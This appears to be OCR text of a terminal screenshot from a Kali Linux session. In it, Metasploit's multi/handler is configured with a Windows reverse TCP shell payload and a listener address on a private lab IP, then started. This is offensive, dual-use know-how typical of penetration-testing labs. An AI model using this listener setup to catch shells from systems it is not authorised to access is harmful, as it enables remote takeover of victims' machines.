 File Edit View Search Terminal Help
root@kali:~# msfconsole
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.2-dev ]
+ -- --=[ 1631 exploits - 932 auxiliary - 282 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 172.16.69.133
LHOST => 172.16.69.133
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.16.69.133:4444
[*] Starting the payload handler...